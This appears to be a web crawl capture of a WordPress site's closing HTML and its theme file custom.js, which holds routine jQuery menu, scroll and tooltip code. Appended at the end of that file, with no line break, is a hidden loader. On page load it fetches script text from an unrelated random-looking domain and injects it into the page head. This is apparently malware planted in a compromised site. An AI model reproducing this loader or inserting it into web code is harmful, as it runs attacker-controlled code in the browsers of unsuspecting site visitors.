<script type='text/javascript' src='https://eurofiltersystems.pe/ef/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/ef\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://eurofiltersystems.pe/ef/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://eurofiltersystems.pe/ef/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.6-78496d1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://eurofiltersystems.pe/ef/wp-content/themes/busiprof/js/custom.js?ver=5.1.19
body_size: 1082
content:
/*Menu Dropdown Onhover Js*/
	jQuery(document).ready(function() {
	   jQuery('.nav li.dropdown').hover(function() {
		   jQuery(this).addClass('open');
	   }, function() {
		   jQuery(this).removeClass('open');
	   }); 
	   
	});

/* Page Scroll onclick button Js */
	jQuery(document).ready(function () {
	
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 100) {
				jQuery('.scrollup').fadeIn();
			} else {
				jQuery('.scrollup').fadeOut();
			}
		});
	
		jQuery('.scrollup').click(function () {
			jQuery("html, body").animate({
				scrollTop: 0
			}, 500);
			return false;
		});
	
	});		
	
	/* Tooltips on anchor Js */
	jQuery(function () {
		jQuery('[data-toggle="tooltip"]').tooltip()
	});document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});